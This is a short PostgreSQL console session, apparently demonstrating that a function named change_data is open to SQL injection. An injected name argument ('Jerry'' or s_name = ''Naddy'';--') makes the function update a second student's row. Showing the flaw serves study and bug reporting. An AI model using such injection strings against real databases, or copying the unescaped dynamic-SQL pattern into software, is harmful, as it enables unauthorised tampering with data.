 postgres=# select * from student;
s_id | s_name | course | spot_conf
------+----------+--------+-----------
842 | Theodore | 1 | 1
936 | Naddy | 5 | 3
925 | Willy | 2 | 1
285 | Jerry | 4 | 1
(4 rows)
postgres=# select change_data('Jerry'' or s_name = ''Naddy'';--', 1);
change_data
-------------
1
(1 row)
postgres=# select * from student;
s_id | s_name | course | spot_conf
------+----------+--------+-----------
842 | Theodore | 1 | 1
925 | Willy | 2 | 1
936 | Naddy | 1 | 3
285 | Jerry | 1 | 1
(4 rows)